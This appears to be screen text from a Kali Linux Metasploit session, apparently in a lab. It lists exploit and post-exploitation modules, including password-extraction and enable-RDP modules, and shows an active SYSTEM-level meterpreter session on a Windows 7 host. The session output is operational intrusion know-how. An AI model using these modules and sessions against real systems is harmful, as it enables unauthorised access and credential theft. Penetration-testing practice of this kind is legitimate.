 kali@kali: ~
01:11 AM
kali@kali: ~
Backup RCE
13 exploit/windows/fileformat/winrar_name_spoofing 2009-09-28 excellent No WinRAR Filen
ame Spoofing
14 post/windows/gather/credentials/razer_synapse normal No Windows Gath
er Razer Synapse Password Extraction
15 post/windows/gather/enum_termserv normal No Windows Gath
er Terminal Server Client Connection Information Dumper
16 post/windows/gather/credentials/mremote normal No Windows Gath
er mRemote Saved Password Extraction
17 post/windows/manage/enable_rdp normal No Windows Mana
ge Enable Remote Desktop
18 exploit/windows/fileformat/wireshark_packet_dect 2011-04-18 good No Wireshark pa
cket-dect.c Stack Buffer Overflow (local)
Interact with a module by name or index. For example info 18, use 18 or use exploit/windows/fileformat/wireshark
_packet_dect
msf6 post(windows/manage/enable_rdp) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN7-PC 192.168.2.190:4444 -> 192.168.2.35:49187
(192.168.2.35)
msf6 post(windows/manage/enable_rdp) > se